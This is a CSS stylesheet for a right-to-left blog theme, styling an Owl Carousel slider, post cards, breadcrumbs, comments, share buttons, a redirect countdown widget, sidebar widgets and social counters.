.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
/*--- page redirect ---*/
#pageredirect{background:white;position:relative;overflow:hidden;display:block;text-align:center;min-height:300px;margin:30px auto;}#pageredirect .clom{position:relative;overflow:hidden;display:block;clear:both;}#pageredirect .radialbtn{margin-bottom:30px;padding:15px;}#pageredirect .radialbtn a{border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 20px;min-width:200px;font-size:14px;cursor:progress;color:#d2d2d2;}#pageredirect .radialbtn a.active{cursor:pointer;color:#ffffff;}#pageredirect .radialbtn a.disabled{cursor:default;background-color:#ffcfcf;color:#de6262;}#pageredirect .radialads{margin:30px auto;padding:0 30px;max-width:780px;}#pageredirect .radialads p{background-color:#fdfdfd;font-size:2em;border-width:7px;border-style:dotted;border-color:#f8f8f8;padding:15px;}#pageredirect .radialads a{color:#ededed;}#pageredirect .radialtimer{width:200px;height:200px;margin:30px auto;}
#pageredirect {width: -webkit-calc(100% / 1) !important;width: calc(100% / 1) !important;}
#pageredirect .radialbtn a.active {
background-color:#03b099!important;}
#pageredirect .createdby .impo {display: inline-block;float: left;fill: #fff;}
body.dark #pageredirect {background: #242424;}
body.dark #pageredirect .createdby .impo {display: inline-block;float: left;fill: #242424;}
/*--- rotate ---*/
#pageredirect .rotate .n{position:absolute;width:200px;height:200px;background:white;text-align:center;line-height:200px;font-family:sans-serif;font-size:100px;color:#888;}#pageredirect .rotate .slice{position:absolute;width:200px;height:200px;clip:rect(0px,200px,200px,100px);}#pageredirect .rotate .slice.nc{clip:rect(auto,auto,auto,auto);}#pageredirect .rotate .slice .q{border-style:solid;border-width:10px;border-color:white;position:absolute;top:-2px;left:-2px;width:200px;height:200px;clip:rect(0px,100px,100px,0px);z-index:2;}#pageredirect .rotate .slice .pie{border-style:solid;border-width:5px;position:absolute;width:200px;height:200px;clip:rect(0px,100px,200px,0px);transition:all 1s linear;z-index:1;}
/*--- each ---*/
.redirectshadow,#pageredirect,#pageredirect .radialbtn a.active:hover{-webkit-box-shadow:0 6px 15px rgba(0,0,0,0.16);-moz-box-shadow:0 6px 15px rgba(0,0,0,0.16);-ms-box-shadow:0 6px 15px rgba(0,0,0,0.16);-o-box-shadow:0 6px 15px rgba(0,0,0,0.16);box-shadow:0 6px 15px rgba(0,0,0,0.16);}
.redirectradius6,#pageredirect{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;}
.redirectradius50{-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.redirectradius100,#pageredirect .radialtimer .n,#pageredirect .radialtimer .slice .q,#pageredirect .radialtimer .slice .pie{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;}
.redirectradius30{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
@media screen and (max-width:768px){#pageredirect{width:90%;}#pageredirect .radialads p{font-size:1em;border-width:4px;padding:10;}}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
.sidebar-normal .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
